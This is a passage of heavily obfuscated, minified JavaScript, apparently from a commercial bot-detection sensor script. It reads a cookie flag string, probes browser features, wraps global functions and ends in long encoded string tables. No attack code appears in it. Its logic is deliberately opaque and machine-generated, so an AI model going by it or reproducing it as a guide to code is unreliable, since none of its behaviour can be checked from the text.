(dq[fl()[Zl(RH)].call(null,pY,In,EE,d4)])(DZ()[x0(vn)].apply(null,[vI,VN,m0]),HU()[O7(QN)](WL,Sl,kj,d4)),FN(typeof AS()[DH(rg)],db([],[][[]]))?AS()[DH(IH)].apply(null,[XI,HqB]):AS()[DH(gW)](IR,cR));}V0.pop();},"_setBm",function _setBm(TsV){bVV=TsV;V0.push(X5);if(bVV){RbB=AS()[DH(pY)](Yn,RH)[DZ()[x0(fr)](cM,VN,MNB)](EvV?DZ()[x0(mj)](b1,AO,UK):dq[fl()[Zl(JR)].call(null,rN,Oc,XI,Hr)][FN(typeof fl()[Zl(rS)],db([],[][[]]))?fl()[Zl(cL)](wh,c9B,Nm,YW):fl()[Zl(x7)](m3,rr,DqB,AO)][W7()[sl(X4)](jn,KW,Zk,dz)],fl()[Zl(YW)].apply(null,[S7([]),Et,hh,S7(AY)]))[DZ()[x0(fr)](cM,B7,MNB)](dq[fl()[Zl(JR)](It,Oc,XI,cm)][fl()[Zl(x7)](Ig,rr,DqB,YW)][HU()[O7(cm)](AY,qr,rY,Ig)],RZ()[JS(Pm)].apply(null,[Lb,bW,Mj,fg]));kYB=S7(S7(U8));}else{var ShB=cVB(kYB);ZQV=ShB[W7()[sl(kW)].apply(null,[Dt,cn,OH,wh])];}V0.pop();XQB(kYB);},"_setAu",function _setAu(lEB){V0.push(tOB);if(FN(typeof lEB,HU()[O7(Sl)](cL,AO,lN,sr))){if(FN(lEB[HU()[O7(rn)](At,kI,hXB,Mc)](fl()[Zl(UH)](S7(S7([])),rXB,UR,cn),nL),nL)){RbB=AS()[DH(pY)](xU,RH)[FN(typeof DZ()[x0(gW)],'undefined')?DZ()[x0(AO)](sr,rr,tUB):DZ()[x0(fr)].apply(null,[cM,c0,p8])](EvV?FN(typeof DZ()[x0(cN)],db([],[][[]]))?DZ()[x0(AO)](rwB,xY,MC):DZ()[x0(mj)].call(null,b1,S7(S7([])),Sz):dq[fl()[Zl(JR)].call(null,DI,Oc,GHB,vk)][fl()[Zl(x7)].apply(null,[vk,rr,KO,S7(AY)])][W7()[sl(X4)].apply(null,[DN,B0,Zk,Fb])],fl()[Zl(YW)].apply(null,[Mj,Et,Nf,XW]))[DZ()[x0(fr)](cM,wH,p8)](dq[tS(typeof fl()[Zl(rn)],db([],[][[]]))?fl()[Zl(JR)](F4,Oc,GHB,IH):fl()[Zl(cL)].apply(null,[FH,hjB,UPB,S7(AY)])][fl()[Zl(x7)](AY,rr,KO,C0)][HU()[O7(cm)].apply(null,[V3,qr,Sk,cL])])[DZ()[x0(fr)].apply(null,[cM,Qg,p8])](lEB);}else{RbB=lEB;}}V0.pop();},W7()[sl(Jg)](Ww,qr,d1,S7(AY)),function WVV(wgB){kzB+=AY;},"_setIpr",function _setIpr(zBV){xvV=zBV;},"_setAkid",function _setAkid(PQV){E8V=PQV;rBV=S7(s9B(E8V));},"_enableBiometricEvent",function _enableBiometricEvent(RJV){D3B=RJV;},"_enableBiometricResearch",function _enableBiometricResearch(K9V){S7B=K9V;},"_fetchParams",function _fetchParams(fEB){LDB(ZQV,E8V&&rBV);}]),RZ()[JS(RH)](zS,Mc,XW,YK),function(){return CW.apply(this,[KP,arguments]);}]),V0.pop(),k9V;}();if(S7(FwV)){try{var qFB=V0.length;var d2V=S7(S7(dP));t4B=db(t4B,HU()[O7(QN)].apply(null,[AO,Sl,C7,tY]));if(tS(dq[fl()[Zl(JR)].call(null,m3,Oc,gf,rN)][W7()[sl(xn)].apply(null,[cpB,bZ,D6,S7(S7([]))])],undefined)){t4B=db(t4B,W7()[sl(OI)].apply(null,[LR,pY,Zn,r3]));v4B-=ONB;}else{t4B=db(t4B,AS()[DH(mj)](cNB,zI));v4B-=p3;}}catch(cJV){V0.splice(MG(qFB,AY),Infinity,Jn);t4B=db(t4B,fl()[Zl(xh)](YY,Xk,Qb,rg));v4B-=p3;}FwV=S7(S7(U8));}FG[W7()[sl(d7B)].apply(null,[vJ,S7(S7(nL)),pW,Fb])]=function(fvV){if(FN(fvV,RbB)){YfB=S7(S7([]));}};if(dq[AS()[DH(cR)].apply(null,[LJ,UG])].bmak[n7()[EP(FH)](zS,S7(AY),cY,pVB,zqV)]){if(S7(F2V)){try{var N2V=V0.length;var QJV=S7(U8);t4B=db(t4B,FN(typeof W7()[sl(tr)],db([],[][[]]))?W7()[sl(WY)](twB,AO,TK,S7(S7([]))):W7()[sl(VE)](ME,S7(nL),cN,S7(S7([]))));var fpV=dq[fl()[Zl(JR)].call(null,S7(S7(AY)),Oc,gf,YY)][FN(typeof DZ()[x0(NI)],'undefined')?DZ()[x0(AO)].apply(null,[bc,S7(AY),kk]):DZ()[x0(Sm)].call(null,D6,KW,n5B)](HU()[O7(UG)].call(null,Or,EK,kC,qr));if(tS(fpV[HU()[O7(xn)].apply(null,[S7(S7([])),KW,Nj,S7(S7(AY))])],undefined)){t4B=db(t4B,W7()[sl(OI)].apply(null,[LR,Et,Zn,Hc]));v4B=dq[AS()[DH(JR)](pw,B0)][fl()[Zl(psB)].apply(null,[fz,p3,Xc,OH])](wZ(v4B,JO[DI]));}else{t4B=db(t4B,AS()[DH(mj)](cNB,zI));v4B=dq[AS()[DH(JR)](pw,B0)][fl()[Zl(psB)](cY,p3,Xc,v3)](wZ(v4B,JO[Bk]));}}catch(W2V){V0.splice(MG(N2V,AY),Infinity,Jn);t4B=db(t4B,fl()[Zl(xh)].call(null,tr,Xk,Qb,mz));v4B=dq[AS()[DH(JR)](pw,B0)][fl()[Zl(psB)](wh,p3,Xc,WY)](wZ(v4B,JO[Bk]));}F2V=S7(S7([]));}MQV=mFB[HU()[O7(Et)](YW,hm,lJB,S7({}))](HU()[O7(d1)](KW,B7,Jx,S7(AY)),UxB);UxB(DZ()[x0(MXB)](UK,YW,t5));if(OY(dq[tS(typeof AS()[DH(vm)],db('',[][[]]))?AS()[DH(cR)](LJ,UG):AS()[DH(IH)](PxB,C0)]._cf[fl()[Zl(nL)](Sm,fz,Qj,cY)],JO[pY])){for(var v8V=nL;FI(v8V,dq[AS()[DH(cR)].call(null,LJ,UG)]._cf[tS(typeof fl()[Zl(D5)],'undefined')?fl()[Zl(nL)].apply(null,[lY,fz,Qj,m3]):fl()[Zl(cL)](g1,Gr,X2V,rS)]);v8V++){dq[AS()[DH(cR)](LJ,UG)].bmak[RZ()[JS(RH)].apply(null,[zS,Mc,vk,SDB])](dq[AS()[DH(cR)].apply(null,[LJ,UG])]._cf[v8V]);}dq[AS()[DH(cR)](LJ,UG)]._cf=jb(I8,[fl()[Zl(B7)].apply(null,[cR,YY,kx,Bk]),dq[FN(typeof AS()[DH(Zm)],'undefined')?AS()[DH(IH)].apply(null,[IAB,cNB]):AS()[DH(cR)](LJ,UG)].bmak[FN(typeof RZ()[JS(xY)],'undefined')?RZ()[JS(WY)](dc,s5,cm,xKB):RZ()[JS(RH)].apply(null,[zS,Mc,Ig,SDB])]]);}else{var pEB;if(dq[fl()[Zl(JR)].apply(null,[tr,Oc,gf,vk])][fl()[Zl(EC)](KW,YW,bU,qr)])pEB=dq[fl()[Zl(JR)](Fb,Oc,gf,S7(S7({})))][fl()[Zl(EC)](AY,YW,bU,D5)];if(S7(pEB)){var t2V=dq[fl()[Zl(JR)].apply(null,[S7(S7(nL)),Oc,gf,S7(S7({}))])][AS()[DH(rXB)](f4,UH)](fl()[Zl(x1)](c0,Mc,R0,cL));if(t2V[fl()[Zl(nL)].apply(null,[AY,fz,Qj,rS])])pEB=t2V[MG(t2V[tS(typeof fl()[Zl(r3)],db('',[][[]]))?fl()[Zl(nL)](rg,fz,Qj,S7([])):fl()[Zl(cL)](k1,pY,fg,YW)],AY)];}if(pEB[HU()[O7(KW)].call(null,X4,tt,IG,B7)]){var V9V=pEB[HU()[O7(KW)].apply(null,[cR,tt,IG,S7(nL)])];var kwV=V9V[R6()[Lg(nL)].apply(null,[Y1,JR,H9B,S7(AY),qI,Ph])](fl()[Zl(UH)].call(null,S7(AY),rXB,zl,Et));if(tW(kwV[fl()[Zl(nL)](SZ,fz,Qj,Pn)],JO[m3]))kmB=V9V[R6()[Lg(nL)](Y1,JR,H9B,KW,S7(S7(nL)),d4)](fl()[Zl(UH)](In,rXB,zl,p3))[hG()[sj(Mj)].apply(null,[H9B,JR,tr,JQB,Sm])](Zc(pY))[nL];if(kmB&&FN(hO(kmB[fl()[Zl(nL)](B0,fz,Qj,IH)],WY),nL)){var F8V=CW(sd,[kmB]);if(OY(F8V[fl()[Zl(nL)](cN,fz,Qj,S7(nL))],B7)){dq[AS()[DH(cR)].call(null,LJ,UG)].bmak[tS(typeof W7()[sl(D6)],'undefined')?W7()[sl(kz)](Qf,VN,Vt,p3):W7()[sl(WY)].apply(null,[n2B,Jm,DXB,S7(S7(AY))])]._setFsp(FN(F8V[W7()[sl(Lb)](A7,AY,F4,S7(AY))](nL),AS()[DH(AY)].apply(null,[fU,Mc])));dq[AS()[DH(cR)](LJ,UG)].bmak[tS(typeof W7()[sl(Zk)],db('',[][[]]))?W7()[sl(kz)].call(null,Qf,V3,Vt,cY):W7()[sl(WY)](fK,At,cM,kW)]._setBm(FN(F8V[W7()[sl(Lb)](A7,ES,F4,H4)](AY),AS()[DH(AY)](fU,Mc)));dq[AS()[DH(cR)](LJ,UG)].bmak[FN(typeof W7()[sl(Pn)],db('',[][[]]))?W7()[sl(WY)](D3,TE,vjB,IH):W7()[sl(kz)].call(null,Qf,KW,Vt,S7(AY))]._setIpr(FN(F8V[W7()[sl(Lb)](A7,FH,F4,D5)](B7),tS(typeof AS()[DH(rn)],db([],[][[]]))?AS()[DH(AY)].apply(null,[fU,Mc]):AS()[DH(IH)](AvB,g1B)));dq[AS()[DH(cR)].call(null,LJ,UG)].bmak[W7()[sl(kz)].apply(null,[Qf,IH,Vt,tY])]._setAkid(FN(F8V[W7()[sl(Lb)](A7,H4,F4,k1)](pY),AS()[DH(AY)](fU,Mc)));if(OY(F8V[fl()[Zl(nL)](S7(S7([])),fz,Qj,S7({}))],JO[fr])){dq[FN(typeof AS()[DH(xC)],'undefined')?AS()[DH(IH)].apply(null,[KkB,A8B]):AS()[DH(cR)](LJ,UG)].bmak[W7()[sl(kz)].apply(null,[Qf,SZ,Vt,g1])]._enableBiometricEvent(FN(F8V[W7()[sl(Lb)](A7,Oc,F4,S7({}))](JR),FN(typeof AS()[DH(Fz)],db('',[][[]]))?AS()[DH(IH)](Am,Nc):AS()[DH(AY)](fU,Mc)));}if(OY(F8V[fl()[Zl(nL)].apply(null,[k1,fz,Qj,bW])],cL)){dq[FN(typeof AS()[DH(Fb)],db([],[][[]]))?AS()[DH(IH)](AVB,IYB):AS()[DH(cR)].apply(null,[LJ,UG])].bmak[W7()[sl(kz)].call(null,Qf,qI,Vt,Kf)]._enableBiometricResearch(FN(F8V[FN(typeof W7()[sl(Fz)],db('',[][[]]))?W7()[sl(WY)].call(null,VlB,S7(nL),fr,DI):W7()[sl(Lb)].apply(null,[A7,Sm,F4,rN])](JO[cY]),AS()[DH(AY)](fU,Mc)));}dq[AS()[DH(cR)](LJ,UG)].bmak[W7()[sl(kz)].call(null,Qf,Mc,Vt,kn)]._fetchParams(S7(dP));dq[FN(typeof AS()[DH(cY)],'undefined')?AS()[DH(IH)](c9B,VpB):AS()[DH(cR)](LJ,UG)].bmak[W7()[sl(kz)](Qf,Bz,Vt,Xh)]._setAu(V9V);}}}}try{var xpV=V0.length;var FpV=S7({});if(S7(p2V)){try{t4B=db(t4B,W7()[sl(k1)].call(null,R1,SZ,Wl,x7));if(S7(S7(dq[fl()[Zl(JR)](In,Oc,gf,S7([]))][hG()[sj(p3)](SDB,At,S7(S7(nL)),nL,Lb)]||dq[fl()[Zl(JR)](V3,Oc,gf,Jm)][DZ()[x0(psB)](pY,S7(S7(AY)),LL)]))){t4B=db(t4B,FN(typeof W7()[sl(pW)],db('',[][[]]))?W7()[sl(WY)](TTB,X4,qG,tr):W7()[sl(OI)].apply(null,[LR,mz,Zn,V3]));v4B=dq[AS()[DH(JR)](pw,B0)][fl()[Zl(psB)].apply(null,[At,p3,Xc,Qg])](wZ(v4B,r2[AL()[I0(p3)](rg,vk,WY,MI,rS,cL)]()));}else{t4B=db(t4B,AS()[DH(mj)](cNB,zI));v4B=dq[AS()[DH(JR)].apply(null,[pw,B0])][fl()[Zl(psB)].apply(null,[fr,p3,Xc,gW])](wZ(v4B,JO[v3]));}}catch(vwV){V0.splice(MG(xpV,AY),Infinity,Jn);t4B=db(t4B,fl()[Zl(xh)](Bz,Xk,Qb,FH));v4B=dq[AS()[DH(JR)](pw,B0)][tS(typeof fl()[Zl(g1)],db([],[][[]]))?fl()[Zl(psB)](S7(S7(AY)),p3,Xc,C0):fl()[Zl(cL)].apply(null,[m3,wH,cDB,FH])](wZ(v4B,r2[fl()[Zl(ZY)].call(null,Bk,X5,xdB,Bb)]()));}p2V=S7(S7({}));}tnB(S7(S7({})));var svV=qqB();kfB();IrB=MG(qqB(),svV);sgB=dq[AS()[DH(bm)](A4,rXB)](function(){WpV=AY;},Gt);dq[DZ()[x0(K6)](H4,S7({}),Px)][FN(typeof DZ()[x0(fz)],db('',[][[]]))?DZ()[x0(AO)](cR,S7(S7(AY)),XF):DZ()[x0(QC)].call(null,kn,sr,AA)]=function(){V0.push(w2V);for(var J8V=arguments[fl()[Zl(nL)].apply(null,[JR,fz,SY,Lb])],I9V=new (dq[HU()[O7(zS)].apply(null,[rg,At,N9B,D5])])(J8V),X8V=nL;FI(X8V,J8V);X8V++){I9V[X8V]=arguments[X8V];}var d8V=QhB.apply(this,I9V);YqV();var jBV;return V0.pop(),jBV=d8V,jBV;};dq[DZ()[x0(K6)](H4,wH,Px)][W7()[sl(pk)](XF,bZ,H4,Pn)]=function(){V0.push(MdB);for(var Z2V=arguments[fl()[Zl(nL)].call(null,ES,fz,QY,Pm)],G2V=new (dq[HU()[O7(zS)].apply(null,[S7({}),At,BH,S7(S7({}))])])(Z2V),LQV=nL;FI(LQV,Z2V);LQV++){G2V[LQV]=arguments[LQV];}var A8V=DFB.apply(this,G2V);YqV();var IpV;return V0.pop(),IpV=A8V,IpV;};}catch(PvV){V0.splice(MG(xpV,AY),Infinity,Jn);}kMB();}V0.pop();}break;}};var wVB=function(qpV,hgB){return qpV<=hgB;};var cFB=function(ZJV,v9V){return ZJV^v9V;};var RvV=function(){return Vx.apply(this,[XA,arguments]);};var wZ=function(ZDV,IqV){return ZDV/IqV;};var TN=function(){hwV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var NR=function(E2V,PJV){return E2V&PJV;};var fbB=function(CwV,jqV){return CwV instanceof jqV;};var zlB=function(LFB){return +LFB;};var gk=function(){bk=["E %","\x3f. y\vlv\r\v3>\\8\t\'bl/%D\"vV$*+R(","S\x3f0L","\x3f&D-5O#\v.1","Y#$K#,","1|d","\v3>\\8\t\x3f-NS31\r-:\"\\+\f2bN4,D\"1","\"\\9\r\x3f","}9%8t+*%Y","K8&_% 5K","$S\x3f0n-%5","!L 5\x40$#\'O)])33Q\t8*","4)H5# ",">\r=.","(\'] 73\\*6Y","\\","%D:3>",".1L41H3(M","n$$\x3fT/H\'Q.\'\r\b3#R>\x07;bj\x3f5H>","_+\'\'X2*0l<>M","#\'Y","$\x079/]","(.Y47]\v:\x3f[+6]\x07\x3f","%\'-$J;C\x3fLFJC![Mo*FY.xbD7iG69`","\\8\"!Y$50F)$V$*+R(","/U\x3fT<3#",".\r\'6])","L3,Y)$%I",".0T\x0093","<+R55~/9 \\9-N","_36"," X-\r).I","g- 1\v;.Y\x07zA91}P$","X9s_\tida\fZ>!I4.}%`\"Q<ikpX\" #PeN","9-\x40<:5M#\x07%","(O<","D\" \x3fR/","Z\x3f.I\x3f","rr\'\\(\f9+J(^583|2\r(7H(","](]8U##6","nDBkx","\f..H+\x40)%$X\'","\x07","\x00jp",")6_%&\x00K%2N7\x07_>9\"J",".#O",".\t\x3f\'","0H=#5J>%.&U\'T/#M/\n!_)1","%#M","F","7\'^\x3f77\\","Z%\x07 +Y","C9;2\\8","5,Y%8%\\","`!\"Zp","W/\x3f","O\x07;!F\x003>",">\x07>!T)","\nr","_(-\x40)","85O","\f$\'",".6j3!H\x3f","+","89&U",".&","","Z\"\t9S\x3f",";7N","{=sx","$5J%=\'X<*6D#8#","9*L>$","D\"85K\r\"%T\x07","c,<:I>\x3f&\\87.4]/#Y)","&\\<","x\v $+E)l\t!R\v)\t\vW)l\rx\t9\nzi|cy\twWi\'|\r<L02fArOhx)\nd% u\n\v/K11l\n5c{9\t2zo\rh\v)3^A67}\rx)\t)}2!%1aP\n1jk;\ny.I#\r\x07{;3}2l\rR\v)\bF9k+x\t1Q\"gt\v<\n\bq2\nl\r=|!)\n\vX4cI [\'\vspKl\n>~%)\n}2\vs92}$l\rdP32\n}2|;6R\v)\bhb{.r}0E\bN\v\n*6i\rx\v#W2O\v\x00%cy:$};jl\x3fo)\n}2|%ox\t1\'q2\nl\r:8l!)\n\teA2*N\'&c\r>\t&x4Z\tl=\x00r}0E86h\v) r\b\"-\x00Euz\fv}=l\r\"m\v,{}9\rf >~%)\n}2zs\v{}$l7P32\n}|;x\v\"1i>)l\r\x07m&,\n\b}2)Y4\x07\'x,\n\'0\bi\rx\v\x3f|r}2\r`\'n\v)\ne3\n\rW]5}1lac)\tim2\b{(fx]\n}.q|;6R\v)\b{!og\x07x\x00<(rq2wl\r;M9<\f2\be$h{\v)r}2pbR\v)-h=0i :\nT.\x07*P;pU8b\x00=\v\bF>(g\r/=tq\vl\'2\x07h=,{}9\x00\rx;ix\v/qn\n;\" \'|\v)5[&j5luz.&}2\f8O\v::c\n4K6KW.)/n>wl\rs>112\x00le\t0rj;zl\t!\x00\v)\f!##zy8&N)\n$m2)Y4}z)\nh\b].;5\v9\n\x00\vi6\ro\fl\"AexX\nv*9uqz)\n\bNjluz+[/}#\vl!.;O=-\nZ\"A=N\t9\n~>|\r;]\nzi\x00^-\v$s\x00}2rl\rZz%\nK7jl\x07|\x07)\"g=5t\vQ\n!k#|\r\nJ\x3f~,X4=zl*\x07x\'<ECl\r=P\x001\n}7a|s\vd}272Zt\v8}.F\rZ>1#x4Z\rn\f1\n}70l\rqz)\n\bm)\nl\r:R!)\n^4\f7w\x3fi\v {}9+!cn\\:=\n}25kx\b\f2\by/yx\v;5l2l\x07x!)}2!e,1}=)=5}2kx5}\'\rH)&3j2l\r`,9\nQ-7lx\v+xs[2A8)\n\blcx\v#m$F\rX ~X\vl9\x07|\x07)w}2.]\x07\x07\'x,\n1i\r{h\v)j6eyx!\"\tK2<)l\r\x07U\b,\n\x00\"g~\x00;t\v ~}21*o!_!)\ni\'l}x\v\"\ry>)l\rix\v+,~7\bl\rbk:\f 5}JdiS.\x3fz.^\tl\rg:Z\'>#&{% j\"\nnX\\lox\t\r\rx25kit\b=<^i6\rX l\"\x00h}>4~#9\nv\"\tZ\r}z)\nr*B\'}Zr8l2ml\x00\v)\b#zh;ix\v+)L7\x07ZI\x07/%$\f2cV!)\n_7w\vo$i\v+dm2 x;ix\v-zC;\bl\r\x07c9\ny{E#\r\x07{}}o\x07|;z\n{}2z\nf1s\v)\t\nr\v9,|t\b)\nq215lt\v8~6k*I\v\x3fx\v&< batxr}0;(C{\x07+ 5}Jd/\x40)Z\b^\tml\x00\v)\b#Vh;)\n/T*8$|\r=Q9<\x00e2k0x\v$wk2o56\x00\v)\b\'z4\vo8\na.)j\x07\x00|5`s>\fR\'7Y\'{e>}2a|!\r-)\nTJi{l\r\b,\n[2{uox\t\t\r*e2k#>\t\v)vi)i\'o\f\"P%{u\t.tJ\fl\ro0<\n:qi$\rz=k2o.a`x\v\">l\"A<go-)\nd)m|\r>Q\nt*7W\x00j<<\x00%\vl\rK!){}2Ai)\n.WFi|c\f\bL7\'\r\x07{s)\n_Bl\x07{&&{!Q/txX\nv \f)Z\rox\r=xE\rwC:!x\v\rx62I \fx9\nR)\rl\bfx\x001(u1e|s8\f`q\f2\b_(fxs)\n]\x40>l\x07x\' 4K6KR\"*5~>4|\r;Q\b\n{XeV)\rp\"l\r7p:)\nh7jl\\yX\nv:\v`\r^\v)\nf\'|\rc=h28rl\r\nl\v\x3f}2h\'\x3f\f\v)\n)H8\v5l*=x\t9x2i|\rX-tFl\'h=)-)}2W {a9\nv$\x07`\rox\t;\n\f2\bw\'{s)\noC*l\x07x!{}2%\x07x\t>Jt6h\v)\'.nB5o\'rZ#*_4w\v\x00]\n4K6}R\f=5xCg\x00;N\v<\n2q2\nlQ).o$or[;x<9\nW5-}U=r}0\v\t\'h\v)\'-\b\"-\rz}O*\x07x!\x00}1F;ix\v!(z\n9p{4>je)\'\fYuz>\x07X\\\vl\'h=,{}9/}U:9/mm2)ka6h\v) 6w\'\x00`=\'xs)\n\v_4;N~\x00[$;dm2l(\"_)\n._F\v5i|s\x3f}17:A.;4\t+,<\x002{68`x\v\"\bJ\"A#b2a.%\nm2\x07$2P)\n\fT*4\rh{\v)2{ x9\nW\x07{l\rU\b%\n\x07K8i|Q=1\bF).X(h{\v)}#\vo\tg8]\r}=2Cnur*\nyK$|\r;s=_-}21\bZ!Qs)\nk%vl 1x\v\t)}2{l\rm\x00,\nm2.gox\r\fy.I){\'|z*]\t-\x00F\rZy:#!R!!W;gl=)r}4q57\x07\f$<\x07}2<l\r:;\f)r}2\x00I [\'\rdm2uKRr\\5~>\bl\r<V9<\f2\b}x\b3.^>rL\b!\x00\v)\bV|\rx!C*\"g\ft\vQ\n k+|\r\nJ\x3f~,X4=zl*\x07x&\x07~}7jls\v)\t/rg2N\v<\x07}25l t\v8;*N\"<j]{4K6Yfx\x00:\x07q2claSz)\n\bn)5ouz<\x0762xx\r {}9;\rO+\x07x\v)\b\tJCg5\x00h\v)\'\x07ED<l\r=d\x40\t*k2n`x\v2x#kF1 )\x07x&f\x00pk|4cr}>\n}2\rKP!)\n]lx0{}9F\tj%}2C%x\x00\f\v}2ug1\t\v)\rq)L+x\v)\tf2A$N\t","6U\x3fB\"3","+*+P;\x3f+J$\"","x\"\x3f$\x40j8\'#E(","0]>-\x40","*","&S//H\"\"V.\r","/.!I\x073,J","1-","\'\x07/\'P","/L+85M%.6Y",")\x07%$U7","\\\'\t\".}>0H\x3f%","9\'R\x3f0H>","$Y\x079*o55M\t9#Q\x002D","#]<\x005K9$,","F)/V.\r","/6B*\x3f<U","^w6H 3=\\>2","-0L<","\v`iY5Mlo9a","m\x07$.Y\x3f,Y","Z%86N96B>",".1I.\fL!3","!7 ","3V&\x079Y.*","X6\'J-\"5","[rkr-6L$\v\x3f+Sz6>+K/>0RS.*#>Z>$,Ng6T<3\x3f_j;2/^6d\vn%)T(\x07\'`N.;])96& St+Y)$1M%t$I96D#8xMc9\'H(,\r8/ \\%k6AI<7C/\"9V$\x40\x3fkG\x3f6X>8pMlNi$I96D#8rw22Y<b~5;2V&Nm65,^8$%Z>\x079N\t;\x40.9<lj #/O#:~I8\x07\x3f-H\n*\'n%)T(\x07\'`\x07#2H#0pM7D\x3fjNZ\'$X\"5$P%k0Z!`X\x3f3pJ>\"!HQa0*#>Z>$,Z!0H8#\"Wj\r6yJ(bHq--$U V96<$\x3fM%22Y_5Cb>1J%N*\'_8/|Pw\')(Y.lI)09W/89-L(6T0*6L$\v\x3f+Sr6>z510aN\x3fl[-:%\\7D*/,N8\x3f\x3fWhUv6E\x3f-Kl)T(\x07\'}o\n7 B l+Dfv#.\'_-\"\x3fK6i|.\'_-\"\x3fKhD(]];1T\"5M/*6S&>\f1J3(\vH(#Y#$r&U*lH\t6_%87m+7>36B\"\"P$#[Qa$X\"5$P%k$\x07v0)+K/>0RS G)5$.\r-+R\n0B<3\"M3\x40\x3fnN_!4L #5/D.,I\x3f0L.:5kXg!S<+J9$1[&\rqc\f_-0D872U/RjrAZv6v>\v-M80$\b\'nn-Z+(*\x07s9Kq0%W)\"-R[.n_`3yB8\r\x3f7Nz6v>\vm\\7-7R.+B\"v#>D9nY_4kV:7\"%U9dt2_#\"\x3fM3.bU)6L\"55V,H=}NI,nLq2S/\v\x3fl_\x3f#Y)~\x3f:$6S\x07#2Hez%$\r<bV[4>Q\vy8\r\x3f7Nz+-zrf#=-WxnV:7<L/R\x07jH_\x3fnXe+y+-7R.+B\"v8>D9nYZ!6_5-\"\\>9,G\x07#2Hvt>V8*._;0Jv\"~Z+\'jN_\x3fkP151M)\x00c6\b(\'Y9$>B>;\'Q.*_#!r+,xH\'\x3fHb!\"X:U8yJ(b]q--,%!H5,\r:~yB7>,_\x073-Cl/x1-7R.+B\"v4c64]z%7+k_bg7[<7C/\"9V$\x40b9N.7_\"v$Q#6kH,#_l;mv(.!H]=\'Y$\x3fM%22Y<<nZq;v\'\x40&jr[ekNlN<cN4d\v#x3X&c5sd\vd1mNcS=#NS8Ib&\"V>\x07\x3f;Lg4<$\x3fM%22YN G)5$).#Hr%w0%W)\"-RSjYe-\v$\r36_x6E>9\'fJ9\'H(,x6V8-*!T[r$X\"5$P%c0\b<jY`$|,%!H5,8+K/>0RS.*D\x3fxP$$)Y[(nYe+y7Ab\x3fZ4!Y%9>2\x409nYZ!$X\"5$P%k,v#9z31*0g*>\r9dfg#H3$n\"8K%icN6lY5&51*0g.-$79U-lJ67Hw$5M\x3f%bOU|`B.<5Z>JvH[)k\vj9~Z+\'jO_xr-!1P>Jb}Y](\'^#:&\\bec-#D8~M\"\r%j/,N8\x3f\x3fWbb9R[x,H4\"r>D>n_Z\'kd0%W)\"-R[.kV\"~rM\"$5_.nX`5yDcAq\'\x3f1B  59Ae6T4j*#>Z>$,\x07s9Kb 1U\x3f\rv6r$1|,%!H5,8+K/>0RS4j8>\"V=Jg6v!1yD)\x40\'l]=kP:7\"+S\"jH31n\t9W<\x07 \'_!4L #5,%!H5,8z\"1>,_\x073-Cl9x1.6I4bC)!p\\b\x40-7R.+B\"~5%A0,\x07v0)z\x3f7Ab\x3fN.7_\"v1+W*lH\x3f,#z\x3fp\x07ckAs\x3fK983M#\x07%bp[.n_`3yB<\t9bRNx1X\x3f&5W.\r/H(6w$5M\x3f%bZ4!Y%9>%D\"kG<j).5Z\x3f\",[Qg\"$Q8\x07<bR-bh>$\x3fKbJ\f\'R(#Y#$pP9H*.N;&Tl$%W$%%Za+Kdt3V\'\'\'H>`qk>1-j\x0720B;tmw\x07b6T55\r%m\"\\>9,G;.X)l&V#\fkr5,Hvw`D7$0t/H8>\x3f]w\x07g\'(%%mk1*0g\'(3<\\-\t\x3f\'\x07<jLe-&X8H>c[;nHem9_bb9Ur7qk )\x07%6U/\'>3$L8k7A3$n85A>Jvt/H8>\x3f]c\re1Y.Hb\t#\\$v\'(%):#\\j-j\x0720B;tmw\re/Y\x072-Ie-9_bJ87O\x3f,I)2M+\x3f`Ng,8>\"V=H%5/] 3$\\.Jg\'(%)x4P9*6_:N)&$P%c\'(%13<J/J9\'H(,qkm\\d.6T>d\v)x1[8;6Q(\'Y9$>f\re#NsyCqt5A/\v>6U=`:7\")U#jH_(nHem9_bJ%-N;.qkmZd22YZ!+Kd8m\\d\f$,YLx!B!&<\\>\r/`Q)7^<3>]/\f+Y>`/x1K-UvLZ9-C8\x3f>L/S9\'H(,V:7<L/R(l]=nI#85/F/-R\'\x3f8>\"V=Jvt6T<3vbv`_72A)\"5]hD.lQ.*B(krM\"$5_\x3flL>1mZd\t9%\'\x3fK983M#\x07%bc[.n_e-&X8H.N]7\'Y$94$U\x3flU\x07\x3f0L89\"b/5p+Z[,-D(v`wU%kN.7_\"v\".\r\'\'[.\'\"#<UfJ\x3f*N-`qk5le+H(#Y#$~K/>0RU|j_b;5M\"\x07/\x3f6X>8r8F*0[N,-D(v`\x40\x3fnNZv`Y$$\x3fNhUvN]7\'Y$946i0Y\x07/0Cnwm/NmjN]7\'Y$94h#0Sxn_b7\"^w.5\'#2H\t$\"V8\x40iTz+Y)$1M%k&S)bC#\"pI8\x07=+Xz#\rkt{\\aJlbQ.*B(tyfp4]z-$~>>F\"6Y;6B>z\"+,k\x07<j8>\"V=Jvt6T<3yK/>0RS(l\x40)\"8V.Ui6T55`$~X8v-(%>x4\\&\r,#Hg,X :|Iq*0g--$78\r\x3f7Nz+%x4V$\rtjN(.l_)%%U>&*/Y.g+:7<L/D9lR\"68x>\\2\x07-__x0H8#\"WhIvN]7\'Y$94l\x409lQ.*B(krW/\x3f`t#_+k&V#\fkr_(lI):5^+.R6.<jPp\x409lQ.*B(krM\"$5_(lL>1mW/kE\x3f\x07_>9\"h\x3f\'N.-_l$5J\x3f\x3fbU\x00z,B8v1Wj\x07)(Y.``$~]/.%]\x07\x3fC9:<:A6$I96D#8pvbb9J(b_q-$K3$$!\x07rp1ma#k6Ur0/7$Z\"$$!\x07spezb#k6Ur0*\x3f>X&2Sg6v~\v|Kd\t-6Y-Nq\"\v\nAg6T)lY>/W>\"\'O]*7^$~\"7>,_\x073-ClxMc=#NS(Yb5\x3fT:.6U4>Q7+kKd22YNx,B>;1UhD/\'P.\'\r>x1K-D\x3fl_72A)\"9V$U9\x3fZ4!Y%9> \x40\x3fkG\x072+^b\"\"\x40\x3f0U)v7\"\"\x40\x07(x5-Yn+\r>F--N6;!Ed|M\"8k\x072+^b$5J/cc\fZ\'$X\"5$P%k\f\x07s9D*~$1*0g6v9\vkP,\x409kN.7_\"v\")\t\'.\x07syD*~r_\x3f(6U4`q\")I/\x07-bH]4\'U8\"\\>9,\x07a+Kdw9J\tjH]6\'C+\"8c=#NS\x3f\x00}z>,